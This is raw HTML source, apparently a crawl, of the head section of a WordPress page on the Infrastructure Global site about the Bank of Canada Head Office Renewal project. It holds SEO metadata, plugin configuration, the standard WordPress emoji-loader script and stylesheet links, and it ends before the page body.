

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://infra.global/projects/bank-of-canada-head-office-renewal/
body_size: 43378
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" itemscope itemtype="https://schema.org/WebSite"> <!--<![endif]-->
<head>
    <title>Bank of Canada Head Office Renewal - Infrastructure Global</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://infra.global/xmlrpc.php" />
    	<script type="text/javascript">function theChampLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}}</script>
		<script type="text/javascript">var theChampDefaultLang = 'en_US', theChampCloseIconPath = 'https://infra.global/wp-content/plugins/super-socializer/images/close.png';</script>
		<script>var theChampSiteUrl = 'https://infra.global', theChampVerified = 0, theChampEmailPopup = 0, heateorSsMoreSharePopupSearchText = 'Search';</script>
			<script> var theChampFBKey = '', theChampFBLang = 'en_US', theChampFbLikeMycred = 0, theChampSsga = 0, theChampCommentNotification = 0, theChampHeateorFcmRecentComments = 0, theChampFbIosLogin = 0; </script>
			<style type="text/css">
						.the_champ_button_instagram span.the_champ_svg,a.the_champ_instagram span.the_champ_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
					.the_champ_horizontal_sharing .the_champ_svg,.heateor_ss_standard_follow_icons_container .the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_horizontal_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_horizontal_sharing span.the_champ_svg:hover,.heateor_ss_standard_follow_icons_container span.the_champ_svg:hover{
				border-color: transparent;
	}
		.the_champ_vertical_sharing span.the_champ_svg,.heateor_ss_floating_follow_icons_container span.the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_vertical_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_vertical_sharing span.the_champ_svg:hover,.heateor_ss_floating_follow_icons_container span.the_champ_svg:hover{
						border-color: transparent;
		}
	@media screen and (max-width:783px){.the_champ_vertical_sharing{display:none!important}}div.heateor_ss_mobile_footer{display:none;}@media screen and (max-width:783px){div.the_champ_bottom_sharing div.the_champ_sharing_ul .theChampTCBackground{width:100%!important;background-color:white}div.the_champ_bottom_sharing{width:100%!important;left:0!important;}div.the_champ_bottom_sharing a{width:11.111111111111% !important;margin:0!important;padding:0!important;}div.the_champ_bottom_sharing .the_champ_svg{width:100%!important;}div.the_champ_bottom_sharing div.theChampTotalShareCount{font-size:.7em!important;line-height:28px!important}div.the_champ_bottom_sharing div.theChampTotalShareText{font-size:.5em!important;line-height:0px!important}div.heateor_ss_mobile_footer{display:block;height:40px;}.the_champ_bottom_sharing{padding:0!important;display:block!important;width: auto!important;bottom:-2px!important;top: auto!important;}.the_champ_bottom_sharing .the_champ_square_count{line-height: inherit;}.the_champ_bottom_sharing .theChampSharingArrow{display:none;}.the_champ_bottom_sharing .theChampTCBackground{margin-right: 1.1em !important}}</style>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://static.infra.global/wp-content/uploads/2019/08/favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v19.14 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Winner of the 2018 Canadian Consulting Engineering Award of Excellence, the Bank of Canada Head Office Renewal is a showcase project exemplifying the highest calibre of innovation, quality and sustainability." />
	<link rel="canonical" href="https://infra.global/projects/bank-of-canada-head-office-renewal/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bank of Canada Head Office Renewal - Infrastructure Global" />
	<meta property="og:description" content="Winner of the 2018 Canadian Consulting Engineering Award of Excellence, the Bank of Canada Head Office Renewal is a showcase project exemplifying the highest calibre of innovation, quality and sustainability." />
	<meta property="og:url" content="https://infra.global/projects/bank-of-canada-head-office-renewal/" />
	<meta property="og:site_name" content="Infrastructure Global" />
	<meta property="article:publisher" content="https://www.facebook.com/Infrastructure-Global-100740454632271/" />
	<meta property="article:modified_time" content="2023-03-02T20:52:38+00:00" />
	<meta property="og:image" content="https://static.infra.global/wp-content/uploads/2023/03/02205144/f-2-129-14727164_BoC_Exterior.jpg" />
	<meta property="og:image:width" content="1870" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@infraglobal1" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://infra.global/projects/bank-of-canada-head-office-renewal/","url":"https://infra.global/projects/bank-of-canada-head-office-renewal/","name":"Bank of Canada Head Office Renewal - Infrastructure Global","isPartOf":{"@id":"https://infra.global/#website"},"primaryImageOfPage":{"@id":"https://infra.global/projects/bank-of-canada-head-office-renewal/#primaryimage"},"image":{"@id":"https://infra.global/projects/bank-of-canada-head-office-renewal/#primaryimage"},"thumbnailUrl":"https://static.infra.global/wp-content/uploads/2023/03/02205144/f-2-129-14727164_BoC_Exterior.jpg","datePublished":"2021-03-02T20:37:42+00:00","dateModified":"2023-03-02T20:52:38+00:00","description":"Winner of the 2018 Canadian Consulting Engineering Award of Excellence, the Bank of Canada Head Office Renewal is a showcase project exemplifying the highest calibre of innovation, quality and sustainability.","breadcrumb":{"@id":"https://infra.global/projects/bank-of-canada-head-office-renewal/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://infra.global/projects/bank-of-canada-head-office-renewal/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://infra.global/projects/bank-of-canada-head-office-renewal/#primaryimage","url":"https://static.infra.global/wp-content/uploads/2023/03/02205144/f-2-129-14727164_BoC_Exterior.jpg","contentUrl":"https://static.infra.global/wp-content/uploads/2023/03/02205144/f-2-129-14727164_BoC_Exterior.jpg","width":1870,"height":1280},{"@type":"BreadcrumbList","@id":"https://infra.global/projects/bank-of-canada-head-office-renewal/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://infra.global/"},{"@type":"ListItem","position":2,"name":"Places","item":"https://infra.global/places/"},{"@type":"ListItem","position":3,"name":"Bank of Canada Head Office Renewal"}]},{"@type":"WebSite","@id":"https://infra.global/#website","url":"https://infra.global/","name":"Infrastructure Global","description":"Powered by FIDIC for the International Infrastructure Industry","publisher":{"@id":"https://infra.global/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://infra.global/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://infra.global/#organization","name":"Infrastructure Global","url":"https://infra.global/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://infra.global/#/schema/logo/image/","url":"https://infra.global/wp-content/uploads/2019/08/Asset-4mdpi.svg","contentUrl":"https://infra.global/wp-content/uploads/2019/08/Asset-4mdpi.svg","width":315,"height":70,"caption":"Infrastructure Global"},"image":{"@id":"https://infra.global/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/infraglobal1/?hl=en","https://www.linkedin.com/company/infrastructure-global/","https://www.youtube.com/channel/UC-Yu9XBjSIoMCkOI5x8KdEQ?view_as=subscriber","https://www.facebook.com/Infrastructure-Global-100740454632271/","https://twitter.com/infraglobal1"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//player.vimeo.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Infrastructure Global &raquo; Feed" href="https://infra.global/feed/" />
<link rel="alternate" type="application/rss+xml" title="Infrastructure Global &raquo; Comments Feed" href="https://infra.global/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/infra.global\/wp-includes\/js\/wp-emoji.js?ver=6.1.9","twemoji":"https:\/\/infra.global\/wp-includes\/js\/twemoji.js?ver=6.1.9"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

( function( window, document, settings ) {
	var src, ready, ii, tests;

	// Create a canvas element for testing native browser support of emoji.
	var canvas = document.createElement( 'canvas' );
	var context = canvas.getContext && canvas.getContext( '2d' );

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {number[]} set1 Set of Emoji character codes.
	 * @param {number[]} set2 Set of Emoji character codes.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( set1, set2 ) {
		var stringFromCharCode = String.fromCharCode;

		// Cleanup from previous test.
		context.clearRect( 0, 0, canvas.width, canvas.height );
		context.fillText( stringFromCharCode.apply( this, set1 ), 0, 0 );
		var rendered1 = canvas.toDataURL();

		// Cleanup from previous test.
		context.clearRect( 0, 0, canvas.width, canvas.height );
		context.fillText( stringFromCharCode.apply( this, set2 ), 0, 0 );
		var rendered2 = canvas.toDataURL();

		return rendered1 === rendered2;
	}

	/**
	 * Detects if the browser supports rendering emoji or flag emoji.
	 *
	 * Flag emoji are a single glyph made of two characters, so some browsers
	 * (notably, Firefox OS X) don't support them.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( type ) {
		var isIdentical;

		if ( ! context || ! context.fillText ) {
			return false;
		}

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. This flag is shortlisted for the Emoji 13 spec,
				 * but has landed in Twemoji early, so we can add support for it, too.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					[ 0x1F3F3, 0xFE0F, 0x200D, 0x26A7, 0xFE0F ],
					[ 0x1F3F3, 0xFE0F, 0x200B, 0x26A7, 0xFE0F ]
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					[ 0xD83C, 0xDDFA, 0xD83C, 0xDDF3 ],
					[ 0xD83C, 0xDDFA, 0x200B, 0xD83C, 0xDDF3 ]
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather an five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					[ 0xD83C, 0xDFF4, 0xDB40, 0xDC67, 0xDB40, 0xDC62, 0xDB40, 0xDC65, 0xDB40, 0xDC6E, 0xDB40, 0xDC67, 0xDB40, 0xDC7F ],
					[ 0xD83C, 0xDFF4, 0x200B, 0xDB40, 0xDC67, 0x200B, 0xDB40, 0xDC62, 0x200B, 0xDB40, 0xDC65, 0x200B, 0xDB40, 0xDC6E, 0x200B, 0xDB40, 0xDC67, 0x200B, 0xDB40, 0xDC7F ]
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Why can't we be friends? Everyone can now shake hands in emoji, regardless of skin tone!
				 *
				 * To test for Emoji 14.0 support, try to render a new emoji: Handshake: Light Skin Tone, Dark Skin Tone.
				 *
				 * The Handshake: Light Skin Tone, Dark Skin Tone emoji is a ZWJ sequence combining 🫱 Rightwards Hand,
				 * 🏻 Light Skin Tone, a Zero Width Joiner, 🫲 Leftwards Hand, and 🏿 Dark Skin Tone.
				 *
				 * 0x1FAF1 == Rightwards Hand
				 * 0x1F3FB == Light Skin Tone
				 * 0x200D == Zero-Width Joiner (ZWJ) that links the code points for the new emoji or
				 * 0x200B == Zero-Width Space (ZWS) that is rendered for clients not supporting the new emoji.
				 * 0x1FAF2 == Leftwards Hand
				 * 0x1F3FF == Dark Skin Tone.
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					[0x1FAF1, 0x1F3FB, 0x200D, 0x1FAF2, 0x1F3FF],
					[0x1FAF1, 0x1F3FB, 0x200B, 0x1FAF2, 0x1F3FF]
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {Object} src The url where the script is located.
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );

		script.src = src;
		script.defer = script.type = 'text/javascript';
		document.getElementsByTagName( 'head' )[0].appendChild( script );
	}

	tests = Array( 'flag', 'emoji' );

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	/*
	 * Tests the browser support for flag emojis and other emojis, and adjusts the
	 * support settings accordingly.
	 */
	for( ii = 0; ii < tests.length; ii++ ) {
		settings.supports[ tests[ ii ] ] = browserSupportsEmoji( tests[ ii ] );

		settings.supports.everything = settings.supports.everything && settings.supports[ tests[ ii ] ];

		if ( 'flag' !== tests[ ii ] ) {
			settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && settings.supports[ tests[ ii ] ];
		}
	}

	settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && ! settings.supports.flag;

	// Sets DOMReady to false and assigns a ready function to settings.
	settings.DOMReady = false;
	settings.readyCallback = function() {
		settings.DOMReady = true;
	};

	// When the browser can not render everything we need to load a polyfill.
	if ( ! settings.supports.everything ) {
		ready = function() {
			settings.readyCallback();
		};

		/*
		 * Cross-browser version of adding a dom ready event.
		 */
		if ( document.addEventListener ) {
			document.addEventListener( 'DOMContentLoaded', ready, false );
			window.addEventListener( 'load', ready, false );
		} else {
			window.attachEvent( 'onload', ready );
			document.attachEvent( 'onreadystatechange', function() {
				if ( 'complete' === document.readyState ) {
					settings.readyCallback();
				}
			} );
		}

		src = settings.source || {};

		if ( src.concatemoji ) {
			addScript( src.concatemoji );
		} else if ( src.wpemoji && src.twemoji ) {
			addScript( src.twemoji );
			addScript( src.wpemoji );
		}
	}

} )( window, document, window._wpemojiSettings );
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='ayecode-ui-css' href='https://infra.global/wp-content/plugins/geodirectory/vendor/ayecode/wp-ayecode-ui/assets/css/ayecode-ui-compatibility.css?ver=0.1.85' type='text/css' media='all' />
<style id='ayecode-ui-inline-css' type='text/css'>
body.modal-open #wpadminbar{z-index:999}.embed-responsive-16by9 .fluid-width-video-wrapper{padding:0!important;position:initial}
</style>
<link rel='stylesheet' id='vimeo-for-wordpress-public-css' href='https://infra.global/wp-content/plugins/vimeo/build/style-index.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://infra.global/wp-includes/css/dist/block-library/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://infra.global/wp-includes/css/classic-themes.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://infra.global/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='catcwp-css' href='https://infra.global/wp-content/plugins/copy-to-clipboard-for-wp/public/css/catcwp-public.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='download-attachments-frontend-css' href='https://infra.global/wp-content/plugins/download-attachments/css/frontend.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='leaflet-css' href='https://infra.global/wp-content/plugins/geodirectory/assets/leaflet/leaflet.css?ver=2.2.22' type='text/css' media='all' />
<link rel='stylesheet' id='leaflet-routing-machine-css' href='https://infra.global/wp-content/plugins/geodirectory/assets/leaflet/routing/leaflet-routing-machine.css?ver=2.2.22' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://infra.global/wp-content/plugins/wp-user-avatar/assets/css/frontend.css?ver=4.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://infra.global/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://infra.global/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://infra.global/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e815948e5c9ec5801de67b92a1d5a59fxx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='the_champ_frontend_css-css' href='https://infra.global/wp-content/plugins/super-socializer/css/front.css?ver=7.13.45' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://infra.global/wp-content/themes/Newspaper/style.css?ver=12.1.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://infra.global/wp-content/themes/Newspaper-child/style.css?ver=12.1.1c' type='text/css' media='all' />
<link rel='stylesheet' id='csf-google-web-fonts-css' href='//fonts.googleapis.com/css?family=inherit&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://infra.global/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e815948e5c9ec5801de67b92a1d5a59fxx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://infra.global/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=48767bfdc5698c9103b4ef9b700012fd' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://infra.global/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=87b3292f51aec51c00e6ce7db9b73ed1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://use.fontawesome.com/releases/v7.1.0/css/all.css?wpfas=true' type='text/css' media='all' />
<script type='text/javascript' src='https://infra.global/wp-includes/js/jquery/jquery.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' id='jquery-core-js-after'>
window.gdSetMap = window.gdSetMap || 'osm';window.gdLoadMap = window.gdLoadMap || '';
</script>
<script type='text/javascript' src='https://infra.global/wp-includes/js/jquery/jquery-migrate.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jquery-js-after'>
window.gdSetMap = window.gdSetMap || 'osm';window.gdLoadMap = window.gdLoadMap || '';
</script>
<script type='text/javascript' src='https://infra.global/wp-content/plugins/geodirectory/vendor/ayecode/wp-ayecode-ui/assets/js/select2.min.js?ver=4.0.11' id='select2-js'></script>
<script type='text/javascript' src='https://infra.global/wp-content/plugins/geodirectory/vendor/ayecode/wp-ayecode-ui/assets/js/bootstrap.bundle.min.js?ver=0.1.85' id='bootstrap-js-bundle-js'></script>
<script type='text/javascript' id='bootstrap-js-bundle-js-after'>
